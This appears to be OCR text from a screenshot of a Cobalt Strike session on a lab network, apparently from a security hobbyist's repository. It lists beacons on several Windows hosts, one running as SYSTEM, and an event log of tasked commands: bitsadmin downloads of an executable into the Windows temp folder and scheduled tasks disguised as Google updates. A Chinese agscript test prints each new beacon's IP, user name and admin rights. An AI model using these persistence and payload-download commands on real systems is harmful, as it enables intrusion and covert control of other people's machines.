 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.13 192.168.1.13 tttt win2008 WIN2008 javaEE.exe 1096 x86 18m
192.168.1.13 192.168.1.13 tttt win2008 WIN2008 test.exe 2716 x86 19m
192.168.1.14 192.168.1.14 tttt zys26 * WIN-4LEL8Q0D1HE test.exe 1540 x86 13m
192.168.1.14 192.168.1.14 tttt zys26 * WIN-4LEL8Q0D1HE javaEE.exe 1648 x86 13m
192.168.1.15 192.168.1.15 tttt SYSTEM * DESKTOP-9FGENQO javaC.exe 288 x86 21s
192.168.1.15 192.168.1.15 tttt h0e4a0r1t * DESKTOP-9FGENQO test.exe 1940 x86 7s
192.168.1.15 192.168.1.15 tttt h0e4a0r1t * DESKTOP-9FGENQO javaEE.exe 6244 x86 21s
192.168.1.15 192.168.1.15 tttt h0e4a0r1t * DESKTOP-9FGENQO test.exe 6544 x86 10m
192.168.1.115 192.168.1.115 8O test.exe 208 x86 24m
192.168.1.115 192.168.1.115 8O javaC.exe 2872 x86 24m
192.168.1.115 192.168.1.115 8O javaEE.exe 3244 x86 24m
./agscript localhost 50050 h0 h0e4a0r1t. script/server_test/serve... ⌥⌘1
./teamser... ⌘1 ./cobaltStrike... ⌘2 ./agscript (ja... ⌘3 ~ (-zsh) ⌘4
Event Log X Listeners X Sites X Beacon 172.16.
[*] Tasked beacon to run: bitsadmin /transfer Goog
avaEE.exe" "c:\Windows\temp\javaEE.exe"
[*] Tasked beacon to run: schtasks /create /sc min
e
[*] Tasked beacon to run: schtasks /create /sc min
[+] host called home, sent: 418 bytes
[+] received output:
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Transfer complete.
[+] received output:
成功: 成功创建计划任务 "'GoogleUpdated'"。
[+] received output:
成功: 成功创建计划任务 "'GoogleUpdateb'"。
beacon> exit
[*] Tasked beacon to exit
IP:192.168.1.15 UserName:h0e4a0r1t_* ComputerName:DESKTOP-9FGENQO
管理员权限
[18:48:12] Attempted to call a non-static method on a null reference at serverJ.
cna:7
IP:192.168.1.15 UserName:h0e4a0r1t_* ComputerName:DESKTOP-9FGENQO
管理员权限
[18:56:02] Attempted to call a non-static method on a null reference at serverJ.
cna:7
IP:192.168.1.15 UserName:SYSTEM_* ComputerName:DESKTOP-9FGENQO
管理员权限
[18:58:04] Attempted to call a non-static method on a null reference at serverJ.
cna:7
IP:192.168.1.15 UserName:h0e4a0r1t_* ComputerName:DESKTOP-9FGENQO
管理员权限
[18:58:04] Attempted to call a non-static method on a null reference at serverJ.
cna:7
H0e4a0r1t的小屋